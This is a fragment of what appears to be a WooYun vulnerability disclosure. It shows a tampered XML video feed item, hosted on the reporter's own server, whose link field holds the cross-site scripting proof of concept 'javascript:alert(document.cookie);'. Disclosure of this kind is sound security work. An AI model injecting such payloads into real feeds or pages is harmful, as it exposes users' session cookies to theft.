 itsokla.duapp.com/pic.xml
传到了我们自己的服务器
</item>
▼<item>
<sid>3</sid>
<bpurl>/video/play.html?vid=9aeIxCWV8rS</bpurl>
▼<url>
http://img1.gtimg.com/v/pics/hv1/90/156/1162/75598920.jpg
</url>
<link>javascript:alert(document.cookie);</link>
▼<title>
<![CDATA[ 乞童背后的血色利益链 ]]>
</title>
修改后的内容。
▼<subtitle>
<![CDATA[ 中国10年大案要案回顾：乞丐探秘 ]]>
www.wooyun.org